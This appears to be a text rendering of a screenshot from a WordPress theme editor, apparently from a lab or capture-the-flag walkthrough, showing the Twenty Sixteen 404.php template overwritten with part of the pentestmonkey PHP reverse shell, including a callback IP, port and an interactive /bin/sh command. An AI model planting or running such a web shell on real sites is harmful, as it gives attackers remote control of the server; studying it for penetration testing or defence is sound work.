 Twenty Sixteen: 404 Template (404.php)
Select theme to edit:
Selected file content:
T
52 //
53 // Usage
54 // -----
55 // See http://pentestmonkey.net/tools/php-reverse-shell if you get
stuck.
56
57 set_time_limit (0);
58 $VERSION = "1.0";
59 $ip = '192.168.2.128';  // CHANGE THIS
60 $port = 1234;       // CHANGE THIS
61 $chunk_size = 1400;
62 $write_a = null;
63 $error_a = null;
64 $shell = 'uname -a; w; id; /bin/sh -i';
65 $daemon = 0;
66 $debug = 0;
67
68 //
69 // Daemonise ourself if possible to avoid zombies later
70 //
71
72 // pcntl_fork is hardly ever available, but will allow us to
daemonise
Documentation:
Function Name...
Look Up
Update File